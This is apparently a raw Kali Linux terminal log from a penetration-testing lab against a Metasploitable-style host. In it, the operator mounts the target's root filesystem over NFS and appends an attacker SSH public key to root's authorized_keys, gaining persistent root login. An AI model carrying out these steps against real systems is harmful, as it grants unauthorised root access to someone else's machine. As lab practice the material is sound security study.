 ┌──(root㉿kali)-[~/.ssh]
└─# cd /
┌──(root㉿kali)-[/]
└─# mount -o nolock -t nfs 10.0.2.4:/ /mnt
mount.nfs: Operation not permitted
┌──(root㉿kali)-[/]
└─# df -k
Filesystem     1K-blocks     Used Available Use% Mounted on
udev              958188        0    958188   0% /dev
tmpfs             200436      956    199480   1% /run
/dev/sda1       81000912 15106132  61734168  20% /
tmpfs            1002172        0   1002172   0% /dev/shm
tmpfs               5120        0      5120   0% /run/lock
tmpfs             200432       76    200356   1% /run/user/1000
10.0.2.4:/       7282176  1479936   5435200  22% /mnt
┌──(root㉿kali)-[/]
└─# cd /mnt/root/.ssh
┌──(root㉿kali)-[/mnt/root/.ssh]
└─# cp /root/.ssh/kali_met2_rsa.pub /mnt/root/.ssh
┌──(root㉿kali)-[/mnt/root/.ssh]
└─# ls -lah
total 24K
drwxr-xr-x  2 root root 4.0K Jun 26 23:00 .
drwxr-xr-x 13 root root 4.0K Jun 26 17:18 ..
-rw-r--r--  1 root root 2.6K Jun 26 19:09 authorized_keys
-rw-r--r--  1 root root  735 Jun 26 23:00 kali_met2_rsa.pub
-rw-r--r--  1 root root  735 Jun 26 19:08 kali_rsa.pub
-rw-r--r--  1 root root  442 May 20  2012 known_hosts
┌──(root㉿kali)-[/mnt/root/.ssh]
└─# cat kali_met2_rsa.pub >> authorized_keys